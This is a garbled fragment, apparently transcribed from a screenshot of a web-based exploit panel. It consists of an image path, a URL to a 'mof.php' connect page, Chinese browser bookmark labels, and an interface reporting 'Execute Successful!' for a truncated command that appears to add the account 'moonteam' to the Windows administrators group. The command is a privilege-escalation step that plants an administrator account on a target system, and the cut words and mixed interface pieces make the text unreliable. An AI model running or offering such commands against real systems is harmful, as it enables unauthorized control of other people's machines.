 upload.moonteam.com/mof.php?action=connect
火狐官方站点 新手上路 常用网址
Cmd: nistrators moonteam /a
Exploit
Read
Execute Successful!
Please click the read button to check the result!!
If the result is not correct,try read again later